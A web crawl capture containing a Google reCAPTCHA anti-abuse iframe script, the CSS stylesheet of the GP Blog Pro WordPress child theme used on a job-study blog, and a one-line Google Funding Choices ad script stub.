<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R7E-gu3hP88Vr1VczwYpvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762749111928');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jobstudy.in/wp-content/themes/gp-blog-pro/style.css?ver=1708072483
body_size: 622
content:
/*
 Theme Name:   GP Blog Pro
 Theme URI:    https://wplitetheme.com/gp-blog-pro/
 Description:  GeneratePress Child theme for mobile responsive blog website. Using this child theme you can easily create a blog website. This GeneratePress Child theme design by wplitetheme.com
 Author:       WPLiteTheme.com
 Author URI:   https://wplitetheme.com
 Template:     generatepress
 Version:      1.2.0
*/

.main-navigation {
	box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}
#submit {
	border-radius: 50px !important;
}
.rank-math-breadcrumb p {
	background: #e5e8ec;
	color: #000000;
	padding: 5px 10px;
	border-radius: 4px;
    font-size: 11px;
	font-weight: 700;
}
@media (max-width: 768px){
	.rank-math-breadcrumb p {
		margin: 0px 10px;
	}
}
.posttemplate h2 {
	padding: 8px 15px 8px 15px;
	background-image: linear-gradient(to right, var(--color-background) 0, var(--color-background-hover) 100%);
	border-radius: 6px;
	color: white !important;
	font-size: 24px !important;
}
/*Table of contents*/
#toc_container li a {
    display: block;
    width: 100%;
    color: var(--link-text);
    padding: 10px 1em;
    border-top: 1px solid #aaa;
}
#toc_container {
    background: #f9f9f900;
    border: 1px solid #aaa;
    padding: 0px;
}
#toc_container span.toc_toggle {
    font-weight: 400;
    background: #fff;
    padding: 3px 20px;
    font-size: 18px;
    text-transform: capitalize;
    text-align: center;
    display: block;
}
/*Social Share*/
.wpjankari-social-wrapper {
    margin: 10px;
    font-size: 0;
    text-align: center;
	display: flex;
    flex-wrap: wrap;
}
.wpjankari-social-sharing {
	padding: 8px;
	margin: 4px;
	border-radius: 3px;
    flex: 1;
    transition: background-color 0.3s, transform 0.3s, color 0.3s;
}
.wpjankari-social-sharing:hover {
	transform: translateY(-3px);
	border: none;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 20px 25px -5px, rgba(0, 0, 0, 0.04) 0px 10px 10px -5px;
}
@media only screen and (max-width: 600px) {
    .wpjankari-social-sharing {
		display: inline-block;
    }
}
.wpjankari-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}
.wpjankari-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);
}
.wpjankari-social-twitter {
    fill: #fff;
    background-color: rgba(0, 0, 0);
}
.wpjankari-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}
.wpjankari-social-telegram {
    fill: #fff;
    background-color: rgb(2, 126, 189);
}
.wpjankari-social-more {
    fill: #fff;
    background-color: rgba(0, 0, 0);
}
/*Post Comment*/
@media (max-width: 768px){
	.comments-area {
		margin-left:15px;
		margin-right: 15px;
	}
}
.comments-area {
	border-radius: 7px;
	border: 1px solid var(--border-color);;
	margin-top: 50px;
}
.comment-reply-title {
	margin-top: -35px;
	margin-bottom: 40px;
	border: 1.5px solid var(--text-1);
	background: var(--background);
	padding: 4px 30px;
	border-radius: 50px;
	font-size: 22px;
	color: var(--text-1);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV9sXQneu3KLvB55XhqGBTQwoQewaWOIgiK4Q1v7BP9zdIwCaExBq5VbNr60c76eK65gAjIZE7r7zSV7Z3hSQsC3GzMocMRDPCdp4GEkMa3re4aYRx6tW8xOOSDpfQBXT2vuWmYTmKynlAgqFDFQthkOCW7_XkIRrdlf2WSWVaZRAYtcvHkx3Mjvc4-/_/dlfeatads./swfbin/ad3_/adx_iframe_=adView&/geo_banner.htm?
body_size: -1282
content:
window['35e48952-871b-4448-aab2-0374a6d83238'] = true;